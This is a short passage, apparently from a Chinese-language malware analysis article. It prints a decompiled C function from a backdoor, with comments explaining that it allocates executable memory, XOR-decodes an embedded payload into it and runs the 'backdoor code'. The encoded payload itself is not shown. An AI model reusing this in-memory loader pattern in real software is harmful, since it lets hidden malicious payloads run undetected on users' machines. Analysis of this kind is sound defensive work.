 void *__thiscall sub_1000C6C0(void *this)
{
  void *v2; // [sp+0h] [bp-18h]@1
  int (__stdcall *v3)(_DWORD); // [sp+8h] [bp-10h]@1
  unsigned int i; // [sp+10h] [bp-8h]@1
  unsigned int v5; // [sp+14h] [bp-4h]@1

  v2 = this;
  v3 = (int (__stdcall *)(_DWORD))VirtualAlloc(0, 0xFB48u, MEM_COMMIT, PAGE_EXECUTE_READWRITE);// 开辟可执行内存空间
  v5 = unk_1000F718;
  for ( i = 0; i < 0xFB44; ++i )
  {
    *((_BYTE *)v3 + i) = v5 ^ *((_BYTE *)&unk_1000F718 + i + 4);// 数据解码填充
    v5 = -910240943 * ((v5 >> 16) + (v5 << 16)) - 1470258743;
  }
  if ( (unsigned int)v3(0) < 0x1000 )          // 执行后门代码
    MessageBoxA(0, "###ERROR###", 0, 0);
  return v2;
}
网络安全和信息化